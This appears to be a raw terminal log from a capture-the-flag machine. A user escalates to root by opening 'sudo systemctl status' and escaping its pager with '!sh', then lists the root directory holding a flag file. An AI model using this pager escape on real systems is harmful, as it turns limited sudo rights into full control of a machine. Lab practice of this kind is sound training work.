 puma@sau:/opt/maltrail$ sudo /usr/bin/systemctl status trail.service
sudo /usr/bin/systemctl status trail.service
WARNING: terminal is not fully functional
-  (press RETURN)!sh
!sshh!sh
# whoami
whoami
root
# ls
ls
CHANGELOG     core    maltrail-sensor.service  plugins           thirdparty
CITATION.cff  docker  maltrail-server.service  requirements.txt  trails
LICENSE       h       maltrail.conf            sensor.py
README.md     html    misc                     server.py
# cd /
cd /
# ls
ls
bin   data  etc   lib    lib64   lost+found  mnt  proc  run   srv  tmp  vagrant
boot  dev   home  lib32  libx32  media       opt  root  sbin  sys  usr  var
# cd root
cd root
# ls
ls
go  root.txt
KAL